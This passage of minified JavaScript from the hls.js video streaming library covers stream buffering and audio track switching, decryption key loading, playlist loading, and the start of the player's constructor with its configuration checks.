r=this,i=this.hls,n=2===this.altAudio;if(mt(t.url,i))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(n)return this.fragmentTracker.removeAllFragments(),i.once(_.BUFFER_FLUSHED,(function(){var e;null==(e=r.hls)||e.trigger(_.AUDIO_TRACK_SWITCHED,t)})),void i.trigger(_.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});i.trigger(_.AUDIO_TRACK_SWITCHED,t)}},r.onAudioTrackSwitched=function(e,t){var r=mt(t.url,this.hls);if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r?2:0,this.tick()},r.onBufferCreated=function(e,t){var r,i,n=t.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=r.type===x;if(n){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Si.PARSED&&(this.state=Si.IDLE));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),re(r)&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}var s=this.media;s&&(!this._hasEnoughToStart&&ar.getBuffered(s).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())},r.onError=function(e,t){var r;if(t.fatal)this.state=Si.ERROR;else switch(t.details){case D.FRAG_GAP:case D.FRAG_PARSING_ERROR:case D.FRAG_DECRYPT_ERROR:case D.FRAG_LOAD_ERROR:case D.FRAG_LOAD_TIMEOUT:case D.KEY_LOAD_ERROR:case D.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(x,t);break;case D.LEVEL_LOAD_ERROR:case D.LEVEL_LOAD_TIMEOUT:case D.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==Si.WAITING_LEVEL||(null==(r=t.context)?void 0:r.type)!==C||(this.state=Si.IDLE);break;case D.BUFFER_ADD_CODEC_ERROR:case D.BUFFER_APPEND_ERROR:if("main"!==t.parent)return;this.resetLoadingState();break;case D.BUFFER_FULL_ERROR:if("main"!==t.parent)return;this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case D.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}},r.onFragLoadEmergencyAborted=function(){this.state=Si.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==J||!this.altAudio){var i=(r===Z?this.videoBuffer:this.mediaBuffer)||this.media;i&&(this.afterBufferFlushed(i,r,x),this.tick())}},r.onLevelsUpdated=function(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,-1===this.level&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var e=this.media;if(e){var t=e.currentTime,r=this.startPosition;if(r>=0&&t<r){if(e.seeking)return void this.log("could not seek to "+r+", already seeking at "+t);var i=this.timelineOffset;i&&r&&(r+=i);var n=this.getLevelDetails(),a=ar.getBuffered(e),s=a.length?a.start(0):0,o=s-r,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);o>0&&(o<l||this.loadingParts&&o<2*((null==n?void 0:n.partTarget)||0))&&(this.log("adjusting start position by "+o+" to match buffer start"),r+=o,this.startPosition=r),t<r&&(this.log("seek to target start position "+r+" from current time "+t+" buffer start "+s),e.currentTime=r)}}},r._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t},r._loadBitrateTestFrag=function(e,t){var r=this;e.bitrateTest=!0,this._doFragLoad(e,t).then((function(e){var i=r.hls,n=null==e?void 0:e.frag;if(n&&!r.fragContextChanged(n)){t.fragmentError=0,r.state=Si.IDLE,r.startFragRequested=!1,r.bitrateTest=!1;var a=n.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(_.FRAG_LOADED,e),n.bitrateTest=!1}}))},r._handleTransmuxComplete=function(e){var t,r=this.playlistType,i=this.hls,n=e.remuxResult,a=e.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,d=n.video,h=n.text,f=n.id3,c=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=Si.PARSING,c){if(null!=c&&c.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,c.tracks,m,a),i.trigger(_.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:c.tracks})}var p=c.initPTS,y=c.timescale;R(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:y},i.trigger(_.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:y}))}if(d&&g){v&&"audiovideo"===d.type&&this.logMuxedErr(o);var E=g.fragments[o.sn-1-g.startSN],T=o.sn===g.startSN,S=!E||o.cc>E.cc;if(!1!==n.independent){var A=d.startPTS,L=d.endPTS,I=d.startDTS,b=d.endDTS;if(l)l.elementaryStreams[d.type]={startPTS:A,endPTS:L,startDTS:I,endDTS:b};else if(d.firstKeyFrame&&d.independent&&1===a.id&&!S&&(this.couldBacktrack=!0),d.dropped&&d.independent){var k=this.getMainFwdBufferInfo(),D=(k?k.end:this.getLoadPosition())+this.config.maxBufferHole,P=d.firstKeyFramePTS?d.firstKeyFramePTS:A;if(!T&&D<P-this.config.maxBufferHole&&!S)return void this.backtrack(o);S&&(o.gap=!0),o.setElementaryStreamInfo(d.type,o.start,L,o.start,b,!0)}else T&&A-(g.appliedTimelineOffset||0)>2&&(o.gap=!0);o.setElementaryStreamInfo(d.type,A,L,I,b),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(d,o,l,a,T||S)}else{if(!T&&!S)return void this.backtrack(o);o.gap=!0}}if(v){var C=v.startPTS,w=v.endPTS,O=v.startDTS,x=v.endDTS;l&&(l.elementaryStreams[J]={startPTS:C,endPTS:w,startDTS:O,endDTS:x}),o.setElementaryStreamInfo(J,C,w,O,x),this.bufferFragmentData(v,o,l,a)}if(g&&null!=f&&null!=(t=f.samples)&&t.length){var M={id:r,frag:o,details:g,samples:f.samples};i.trigger(_.FRAG_PARSING_METADATA,M)}if(g&&h){var F={id:r,frag:o,details:g,samples:h.samples};i.trigger(_.FRAG_PARSING_USERDATA,F)}}}else this.resetWhenMissingContext(a)},r.logMuxedErr=function(e){this.warn((re(e)?"Media":"Init")+" segment with muxed audiovideo where only video expected: "+e.url)},r._bufferInitSegment=function(e,t,r,i){var n=this;if(this.state===Si.PARSING){this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(r));var a=t.audio,s=t.video,o=t.audiovideo;if(a){var l=Ye(a.codec,e.audioCodec);"mp4a"===l&&(l="mp4a.40.5");var u=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var d=a.metadata;d&&"channelCount"in d&&1!==(d.channelCount||1)&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")}l&&-1!==l.indexOf("mp4a.40.5")&&-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),e.audioCodec&&e.audioCodec!==l&&this.log('Swapping manifest audio codec "'+e.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id=x,this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(e.audioCodec||"")+"/"+a.codec+"]"),delete t.audiovideo}if(s){s.levelCodec=e.videoCodec,s.id=x;var h=s.codec;if(4===(null==h?void 0:h.length))switch(h){case"hvc1":case"hev1":s.codec="hvc1.1.6.L120.90";break;case"av01":s.codec="av01.0.04M.08";break;case"avc1":s.codec="avc1.42e01e"}this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(e.videoCodec||"")+"/"+h+"]"+(s.codec!==h?" parsed-corrected="+s.codec:"")+(s.supplemental?" supplemental="+s.supplemental:"")),delete t.audiovideo}o&&(this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+e.codecs+"/"+o.codec+"]"),delete t.video,delete t.audio);var f=Object.keys(t);if(f.length){if(this.hls.trigger(_.BUFFER_CODECS,t),!this.hls)return;f.forEach((function(e){var a=t[e].initSegment;null!=a&&a.byteLength&&n.hls.trigger(_.BUFFER_APPENDING,{type:e,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})}))}this.tickImmediate()}},r.getMainFwdBufferInfo=function(){var e=this.mediaBuffer&&2===this.altAudio?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,x)},r.backtrack=function(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=Si.IDLE},r.checkFragmentChanged=function(){var e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){var r=e.currentTime;if(ar.isBuffered(e,r)?t=this.getAppendedFrag(r):ar.isBuffered(e,r+.1)&&(t=this.getAppendedFrag(r+.1)),t){this.backtrackFragment=null;var i=this.fragPlaying,n=t.level;i&&t.sn===i.sn&&i.level===n||(this.fragPlaying=t,this.hls.trigger(_.FRAG_CHANGED,{frag:t}),i&&i.level===n||this.hls.trigger(_.LEVEL_SWITCHED,{level:n}))}}},n(t,[{key:"hasEnoughToStart",get:function(){return this._hasEnoughToStart}},{key:"maxBufferLength",get:function(){var e=this.levels,t=this.level,r=null==e?void 0:e[t];return r?this.getMaxBufferLength(r.maxBitrate):this.config.maxBufferLength}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"currentFrag",get:function(){var e;if(this.fragPlaying)return this.fragPlaying;var t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;return R(t)?this.getAppendedFrag(t):null}},{key:"currentProgramDateTime",get:function(){var e,t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;if(R(t)){var r=this.getLevelDetails(),i=this.currentFrag||(r?Et(null,r.fragments,t):null);if(i){var n=i.programDateTime;if(null!==n){var a=n+1e3*(t-i.start);return new Date(a)}}}return null}},{key:"currentLevel",get:function(){var e=this.currentFrag;return e?e.level:-1}},{key:"nextBufferedFrag",get:function(){var e=this.currentFrag;return e?this.followingBufferedFrag(e):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])}(Ai),el=function(){function e(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}var t=e.prototype;return t.abort=function(e){for(var t in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[t].loader;if(r){var i;if(e&&e!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},t.detach=function(){for(var e in this.keyUriToKeyInfo){var t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}},t.destroy=function(){for(var e in this.detach(),this.keyUriToKeyInfo){var t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}},t.createKeyLoadError=function(e,t,r,i,n){return void 0===t&&(t=D.KEY_LOAD_ERROR),new tr({type:k.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:r,networkDetails:i})},t.loadClear=function(e,t){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=e.sn,n=e.cc,a=function(){var e=t[s];if(n<=e.cc&&("initSegment"===i||"initSegment"===e.sn||i<e.sn))return r.emeController.selectKeySystemFormat(e).then((function(t){e.setKeyFormat(t)})),1},s=0;s<t.length&&!a();s++);},t.load=function(e){var t=this;return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then((function(r){return t.loadInternal(e,r)})):this.loadInternal(e)},t.loadInternal=function(e,t){var r,i;t&&e.setKeyFormat(t);var n=e.decryptdata;if(!n){var a=new Error(t?"Expected frag.decryptdata to be defined after setting format "+t:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,D.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(e,D.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(t){return n.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,D.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},t.loadKeyEME=function(e,t){var r={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(e.keyLoadPromise=i.then((function(t){return e.mediaKeySessionContext=t,r}))).catch((function(t){throw e.keyLoadPromise=null,t}))}return Promise.resolve(r)},t.loadKeyHTTP=function(e,t){var r=this,i=this.config,n=new(0,i.loader)(i);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((function(a,s){var o={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=i.keyLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(e,t,i,n){var o=i.frag,l=i.keyInfo,u=i.url;if(!o.decryptdata||l!==r.keyUriToKeyInfo[u])return s(r.createKeyLoadError(o,D.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=o.decryptdata.key=new Uint8Array(e.data),o.keyLoader=null,l.loader=null,a({frag:o,keyInfo:l})},onError:function(e,i,n,a){r.resetLoader(i),s(r.createKeyLoadError(t,D.KEY_LOAD_ERROR,new Error("HTTP Error "+e.code+" loading key "+e.text),n,f({url:o.url,data:void 0},e)))},onTimeout:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,D.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,D.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};n.load(o,u,d)}))},t.resetLoader=function(e){var t=e.frag,r=e.keyInfo,i=e.url,n=r.loader;t.keyLoader===n&&(t.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},e}();function tl(e){switch(e.type){case w:return M;case O:return F;default:return x}}function rl(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r}var il=function(){function e(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}var t=e.prototype;return t.startLoad=function(e){},t.stopLoad=function(){this.destroyInternalLoaders()},t.registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.LEVEL_LOADING,this.onLevelLoading,this),e.on(_.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(_.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(_.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.LEVEL_LOADING,this.onLevelLoading,this),e.off(_.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(_.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(_.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,n=new(r||i)(t);return this.loaders[e.type]=n,n},t.getInternalLoader=function(e){return this.loaders[e.type]},t.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},t.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},t.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},t.onManifestLoading=function(e,t){var r=t.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:P,url:r,deliveryDirectives:null,levelOrTrack:null})},t.onLevelLoading=function(e,t){var r=t.id,i=t.level,n=t.pathwayId,a=t.url,s=t.deliveryDirectives,o=t.levelInfo;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:C,url:a,deliveryDirectives:s,levelOrTrack:o})},t.onAudioTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:w,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onSubtitleTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:O,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onLevelsUpdated=function(e,t){var r=this.loaders[C];if(r){var i=r.context;i&&!t.levels.some((function(e){return e===i.levelOrTrack}))&&(r.abort(),delete this.loaders[C])}},t.load=function(e){var t,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(e);if(s){var l=this.hls.logger,u=s.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives))return void(u.url===e.url?l.log("[playlist-loader]: ignore "+e.url+" ongoing request"):l.log("[playlist-loader]: ignore "+e.url+" in favor of "+u.url));l.log("[playlist-loader]: aborting previous loader for type: "+e.type),s.abort()}if(r=e.type===P?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(e),R(null==(t=e.deliveryDirectives)?void 0:t.part)&&(e.type===C&&null!==e.level?i=this.hls.levels[e.level].details:e.type===w&&null!==e.id?i=this.hls.audioTracks[e.id].details:e.type===O&&null!==e.id&&(i=this.hls.subtitleTracks[e.id].details),i)){var d=i.partTarget,h=i.targetduration;if(d&&h){var f=1e3*Math.max(3*d,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(f,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},g={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},v={onSuccess:function(e,t,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=e.data;0===s.indexOf("#EXTM3U")?(t.parsing.start=performance.now(),jr.isMediaPlaylist(s)||r.type!==P?n.handleTrackOrLevelPlaylist(e,t,r,i||null,a):n.handleMasterPlaylist(e,t,r,i)):n.handleManifestParsingError(e,r,new Error("no EXTM3U delimiter"),i||null,t)},onError:function(e,t,r,i){n.handleNetworkError(t,r,!1,e,i)},onTimeout:function(e,t,r){n.handleNetworkError(t,r,!0,void 0,e)}};s.load(e,g,v)},t.checkAutostartLoad=function(){if(this.hls){var e=this.hls,t=e.config,r=t.autoStartLoad,i=t.startPosition,n=e.forceStartLoad;(r||n)&&(this.hls.logger.log((r?"auto":"force")+" startLoad with configured startPosition "+i),this.hls.startLoad(i))}},t.handleMasterPlaylist=function(e,t,r,i){var n=this.hls,a=e.data,s=rl(e,r),o=jr.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(e,r,o.playlistParsingError,i,t);else{var l=o.contentSteering,u=o.levels,d=o.sessionData,h=o.sessionKeys,f=o.startTimeOffset,c=o.variableList;this.variableList=c;var g=jr.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(e){return!e.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new cr({}),bitrate:0,url:""}))),n.trigger(_.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:t,networkDetails:i,sessionData:d,sessionKeys:h,startTimeOffset:f,variableList:c})}},t.handleTrackOrLevelPlaylist=function(e,t,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=rl(e,r),d=R(o)?o:R(s)?s:0,h=tl(r),f=jr.parseLevelPlaylist(e.data,u,d,h,0,this.variableList);if(l===P){var c={attrs:new cr({}),bitrate:0,details:f,name:"",url:u};f.requestScheduled=t.loading.start+di(f,0),a.trigger(_.MANIFEST_LOADED,{levels:[c],audioTracks:[],url:u,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,e,t,r,i,n)},t.handleManifestParsingError=function(e,t,r,i,n){this.hls.trigger(_.ERROR,{type:k.NETWORK_ERROR,details:D.MANIFEST_PARSING_ERROR,fatal:t.type===P,url:e.url,err:r,error:r,reason:r.message,response:e,context:t,networkDetails:i,stats:n})},t.handleNetworkError=function(e,t,r,i,n){void 0===r&&(r=!1);var a="A network "+(r?"timeout":"error"+(i?" (status "+i.code+")":""))+" occurred while loading "+e.type;e.type===C?a+=": "+e.level+" id: "+e.id:e.type!==w&&e.type!==O||(a+=" id: "+e.id+' group-id: "'+e.groupId+'"');var s=new Error(a);this.hls.logger.warn("[playlist-loader]: "+a);var o=D.UNKNOWN,l=!1,u=this.getInternalLoader(e);switch(e.type){case P:o=r?D.MANIFEST_LOAD_TIMEOUT:D.MANIFEST_LOAD_ERROR,l=!0;break;case C:o=r?D.LEVEL_LOAD_TIMEOUT:D.LEVEL_LOAD_ERROR,l=!1;break;case w:o=r?D.AUDIO_TRACK_LOAD_TIMEOUT:D.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case O:o=r?D.SUBTITLE_TRACK_LOAD_TIMEOUT:D.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(e.type);var d={type:k.NETWORK_ERROR,details:o,fatal:l,url:e.url,loader:u,context:e,error:s,networkDetails:t,stats:n};if(i){var h=(null==t?void 0:t.url)||e.url;d.response=f({url:h,data:void 0},i)}this.hls.trigger(_.ERROR,d)},t.handlePlaylistLoaded=function(e,t,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,d=i.groupId,h=i.deliveryDirectives,f=rl(t,i),c=tl(i),g="number"==typeof i.level&&c===x?l:void 0;if(e.fragments.length){e.targetduration||(e.playlistParsingError=new Error("Missing Target Duration"));var v=e.playlistParsingError;if(v){if(this.hls.logger.warn(v),!s.config.ignorePlaylistParsingErrors)return void s.trigger(_.ERROR,{type:k.NETWORK_ERROR,details:D.LEVEL_PARSING_ERROR,fatal:!1,url:f,error:v,reason:v.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r});e.playlistParsingError=null}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(e.ageHeader)||(e.ageHeader=0)),o){case P:case C:s.trigger(_.LEVEL_LOADED,{details:e,levelInfo:i.levelOrTrack||s.levels[0],level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:h,withoutMultiVariant:o===P});break;case w:s.trigger(_.AUDIO_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h});break;case O:s.trigger(_.SUBTITLE_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h})}}else{var m=e.playlistParsingError=new Error("No Segments found in Playlist");s.trigger(_.ERROR,{type:k.NETWORK_ERROR,details:D.LEVEL_EMPTY_ERROR,fatal:!1,url:f,error:m,reason:m.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r})}},e}(),nl=function(){function e(t){void 0===t&&(t={}),this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new S,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;var r=this.logger=W(t.debug||!1,"Hls instance",t.assetPlayerId),i=this.config=function(e,t,r){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var i=Bo(e),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(e){var a=("level"===e?"playlist":e)+"LoadPolicy",s=void 0===t[a],o=[];n.forEach((function(r){var n=e+"Loading"+r,l=t[n];if(void 0!==l&&s){o.push(n);var u=i[a].default;switch(t[a]={default:u},r){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),o.length&&r.warn('hls.js config: "'+o.join('", "')+'" setting(s) are deprecated, use "'+a+'": '+lt(t[a]))})),f(f({},i),t)}(e.DefaultConfig,t,r);this.userConfig=t,i.progressive&&Go(i,r);var n=i.abrController,a=i.bufferController,s=i.capLevelController,o=i.errorController,l=i.fpsController,u=new o(this),d=this.abrController=new n(this),h=new Kt(this),c=i.interstitialsController,g=c?this.interstitialsController=new c(this,e):null,v=this.bufferController=new a(this,h),m=this.capLevelController=new s(this),p=new l(this),y=new il(this),E=i.contentSteeringController,T=E?new E(this):null,A=this.levelController=new zo(this,T),L=new qo(this),R=new el(this.config),I=this.streamController=new Zo(this,h,R),b=this.gapController=new Ko(this,h);m.setStreamController(I),p.setStreamController(I);var k=[y,A,I];g&&k.splice(1,0,g),T&&k.splice(1,0,T),this.networkControllers=k;var D=[d,v,b,m,p,L,h];this.audioTrackController=this.createController(i.audioTrackController,k);var P=i.audioStreamController;P&&k.push(this.audioStreamController=new P(this,h,R)),this.subtitleTrackController=this.createController(i.subtitleTrackController,k);var C=i.subtitleStreamController;C&&k.push(this.subtititleStreamController=new C(this,h,R)),this.createController(i.timelineController,D),R.emeController=this.emeController=this.createController(i.emeController,D),this.cmcdController=this.createController(i.cmcdController,D),this.latencyController=this.createController(Xo,D),this.coreComponents=D,k.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(_.ERROR,w,u),this.on(_.MANIFEST_LOADED,y.onManifestLoaded,y)}e.isMSESupported=function(){return Jo()},e.isSupported=function(){return function(){if(!Jo())return!1;var e=q();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(t){return e.isTypeSupported(Ue(t,"video"))}))||["mp4a.40.2","fLaC"].some((function(t){return 